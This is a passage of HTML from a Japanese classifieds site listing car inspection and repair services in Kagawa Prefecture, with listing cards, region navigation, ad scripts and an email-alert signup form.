<a href="/kagawa/ser-gar/g-all/a-701-kanonji">観音寺市</a>
<a href="/kagawa/ser-gar/g-all/s-1180622">豊浜駅</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E6%A0%BC%E5%AE%89">格安</a>
</div>
</div>
<div class='p-item-detail'>
元ディーラーで働いていて国家資格をもった整備士が、一通りの車検整備をして、(車を持ち上げタイヤを外し、調整、注油、ローテーション、下回り、足回りチェック、清掃)を行い車検を通します。格安でします、交換部品がでれば部品代だけで...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月10日
</div>
<div class='u-color-gray'>
作成12月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="g0jtd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">22</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="g0jtd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">22</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-125u1"><img alt="車検は高い・・・とあきらめる前に！！！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/55f7647ecadf0d533d001da4/thumb_20141115173403684.JPG" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-125u1">車検は高い・・・とあきらめる前に！！！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>太田駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-697-takamatsu">高松市</a>
<a href="/kagawa/ser-gar/g-all/s-9980206">太田駅</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%82%BF%E3%82%A4%E3%83%A4">タイヤ</a>
</div>
</div>
<div class='p-item-detail'>
安心価格で安全カーライフ！！
国家資格整備士が、あなたの愛車を点検いたします。
 見積り・代車無料。香川トップクラスの格安価格で安心をご提供します。

&lt;基本料金&gt;
※エコカーおよび13年経過車は金額変わります。...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月21日
</div>
<div class='u-color-gray'>
作成4月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="125u1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">37</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="125u1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">37</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<div class='u-font-bold u-margin-m-t'>香川県周辺の車検の受付終了投稿一覧</div>
<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-19okc4"><img alt="メルセデスベンツ　パフュームアトマイザー　店頭特価　現金払いのみ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/662203acd6fc0f297f154ae7/thumb_m_1713505187417.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-19okc4">メルセデスベンツ　パフュームアトマイザー　店頭特価　現金払いのみ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-698-marugame">丸亀市</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
メルセデスベンツ　パフュームアトマイザー　店頭特価　現金払いのみ　
お取り寄せにつき事前のメッセージお待ちしております。



A   294 899 00 00	HIBISCUSMOOD	Mercedes-Ben...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月31日
</div>
<div class='u-color-gray'>
作成4月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-19nyx8"><img alt="モチュール　店頭特価　お気軽にメッセージをどうぞ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6620c9405eaa89146901dd6a/thumb_m_1713424611855.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-19nyx8">モチュール　店頭特価　お気軽にメッセージをどうぞ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-698-marugame">丸亀市</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
モチュール　店頭特価　お気軽にメッセージをどうぞ
お見積りいたします。

</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月31日
</div>
<div class='u-color-gray'>
作成4月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-ua2a6"><img alt="車関係なんでも！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/624cd3d38f789b21da992ee0/thumb_m_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-ua2a6">車関係なんでも！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>端岡駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-697-takamatsu">高松市</a>
<a href="/kagawa/ser-gar/g-all/s-1180604">端岡駅</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E5%BE%A1%E7%94%A8%E8%81%9E%E3%81%8D">御用聞き</a>
</div>
</div>
<div class='p-item-detail'>
車のメンテナンスや改良から車検や整備までなんでも出張で対応致します！

その他、どんなことでも御用聞き致します😊

まずはお問い合わせください🙏😊

詳しくは
「御用聞きPEACEFUL WORLD」
で検索！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月2日
</div>
<div class='u-color-gray'>
作成4月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-1iggr"><img alt="香川県仲多度の車検ならお任せください！【ネクスト車検　香川多度津..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/57036edd767e992ebc0016bb/thumb_intro1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-1iggr">香川県仲多度の車検ならお任せください！【ネクスト車検　香川多度津...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-89507-nakatado">仲多度郡</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【店舗紹介】
香川県仲多度のみなさま必見！お客様本位の車検ならネクスト車検へ
岡山・香川エリアに７拠点のネットワーク
国から正式に認められました！国土交通省 中国運輸局認証整備工場 3Ｏ-2181号
高品質・安心価格...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月24日
</div>
<div class='u-color-gray'>
作成4月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-kxh"><img alt="Ｍ・Ｔボデー株式会社【自動車塗装・修理を安く・速く・キレイに！】..." class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-kxh">Ｍ・Ｔボデー株式会社【自動車塗装・修理を安く・速く・キレイに！】...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>沖松島駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-697-takamatsu">高松市</a>
<a href="/kagawa/ser-gar/g-all/s-9980404">沖松島駅</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E8%87%AA%E5%8B%95%E8%BB%8A">自動車</a>
</div>
</div>
<div class='p-item-detail'>
☆クルマをぶつけた時は専門店へ☆

自社工場で、あなたの愛車を責任を持って復元します！
事故現状車の買い取りします（業者の方も歓迎します）

詳しくはホームページをご覧ください
http://www.mtbody...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月28日
</div>
<div class='u-color-gray'>
作成12月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>


<div class='p-neighboring-area-list js-neighboring-area-list'>
<form class="button_to" method="get" action="/articles/neighboring_area?category_group_id=5&amp;category_group_name=ser&amp;category_id=52&amp;category_name=gar&amp;prefecture_id=37&amp;prefecture_name=kagawa" data-remote="true"><input class="c-button-secondary c-button-with-min-width" type="submit" value="周辺情報を見る" /></form>
</div>
<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "車検",
      "channel": "2353856475",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

</div>
<div class='c-paginate-navi'>
香川県の車検の広告の無料掲載 全25件中 1-25件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
香川の車検でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="ser" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
香川の車検の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で車検の地元のお店を探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E5%87%BA%E5%BC%B5%E6%92%AE%E5%BD%B1">出張撮影</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E3%83%AC%E3%83%B3%E3%82%BF%E3%82%AB%E3%83%BC">レンタカー</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E5%AD%90%E7%8A%AC">子犬</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E9%9C%8A%E8%A6%96">霊視</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E3%83%9E%E3%83%84%E3%82%A8%E3%82%AF">マツエク</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E9%9B%BB%E8%A9%B1%E5%8D%A0%E3%81%84">電話占い</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E5%A4%96%E5%A3%81%E5%A1%97%E8%A3%85">外壁塗装</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E5%AE%A3%E6%9D%90%E5%86%99%E7%9C%9F">宣材写真</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E9%81%BA%E5%93%81%E6%95%B4%E7%90%86%E5%A3%AB">遺品整理士</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E3%82%A8%E3%82%A2%E3%82%B3%E3%83%B3%E5%8F%96%E3%82%8A%E5%A4%96%E3%81%97">エアコン取り外し</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">香川県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-gar">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/ser-gar">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/ser-gar">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/ser-gar">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/ser-gar">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/ser-gar">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/ser-gar">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/ser-gar">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/ser-gar">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/ser-gar">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/ser-gar">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/ser-gar">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/ser-gar">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/ser-gar">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/ser-gar">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/ser-gar">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/ser-gar">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/ser-gar">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/ser-gar">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/ser-gar">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/ser-gar">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/ser-gar">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/ser-gar">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/ser-gar">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/ser-gar">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/ser-gar">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/ser-gar">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/ser-gar">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/ser-gar">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/ser-gar">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/ser-gar">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/ser-gar">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/ser-gar">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/ser-gar">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/ser-gar">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/ser-gar">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/ser-gar">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
香川
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/ser-gar">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/ser-gar">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/ser-gar">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/ser-gar">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/ser-gar">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/ser-gar">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/ser-gar">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/ser-gar">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/ser-gar">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/ser-gar">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">香川の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>

<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">香川県 地元のお店 車検一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/ser'>
地元のお店
</a>
</li>
<li>
<a href='/all/ser-gar'>
車検
</a>
</li>
<li>
<span>
香川県の車検
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="tR6KSqKtYfcGdf4lG6gUsOxlzSn9bNQvknm4eusBmmPc59SQbfSJhc+K3TGwS6aV05n7F6MFEk+XLOL0iU5lOg==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="mov">引っ越し</option>
<option value="tran">運搬代行</option>
<option value="res">不用品処分</option>
<option value="recy">リサイクルショップ</option>
<option value="con">便利屋</option>
<option value="cons">悩み相談</option>
<option value="sdri">運転代行</option>
<option value="shou">家事代行</option>
<option value="hcl">ハウスクリーニング</option>
<option value="tro">生活トラブル</option>
<option value="cel">冠婚葬祭</option>
<option value="gard">剪定/造園</option>
<option value="pes">害虫/害獣駆除</option>
<option value="gou">グルメ</option>
<option value="bea">美容</option>
<option value="mas">ボディケア</option>
<option value="liv">リフォーム</option>
<option value="gar">車検</option>
<option value="pet">ペット</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/kagawa/ser-gar" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="ser" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="kagawa" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='mov_genres'>
<select name="genre_id" id="genre_mov"><option value="">ジャンルを選択</option></select>
</div>
